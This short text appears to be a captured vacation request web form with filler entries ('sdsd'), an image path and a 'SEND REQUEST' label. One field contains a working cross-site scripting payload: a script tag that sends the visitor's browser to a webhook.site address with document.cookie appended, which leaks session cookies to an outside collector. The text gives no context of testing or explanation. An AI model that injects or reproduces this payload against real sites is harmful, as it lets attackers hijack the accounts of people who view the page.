 Vacation Reques Form
sdsd
sdsd
sdsd
sdsd
<script>document.location='https://webhook.site/3016f4de-4ba1-4154-
baca-2d7e76569221'+document.cookie;</script>
SEND REQUEST